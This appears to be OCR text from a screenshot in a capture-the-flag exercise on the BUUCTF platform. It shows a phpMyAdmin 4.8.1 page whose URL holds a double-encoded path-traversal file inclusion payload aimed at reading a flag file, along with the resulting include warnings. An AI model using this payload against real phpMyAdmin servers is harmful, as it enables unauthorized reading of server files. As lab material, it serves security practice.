 e8451be4-2c39-421e-888a-2f04ad6a6de6.node4.buuoj.cn / mysql | phpMyAdmin 4.8.1
不安全 e8451be4-2c39-421e-888a-2f04ad6a6de6.node4.buuoj.cn/phpmyadmin/index.php?target=db_datadict.php%253f/../../../flag
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
Warning in ./index.php#61
include(db_datadict.php%3f/../../../flag): failed to open stream: No such file or directory
Backtrace
./index.php#61: include()
Warning in ./index.php#61
include(): Failed opening 'db_datadict.php%3f/../../../flag' for inclusion (include_path='.:/usr/share/php')
Backtrace
./index.php#61: include()
下次自动发送错误报告
忽略全部 忽略 报告
C
简
控制台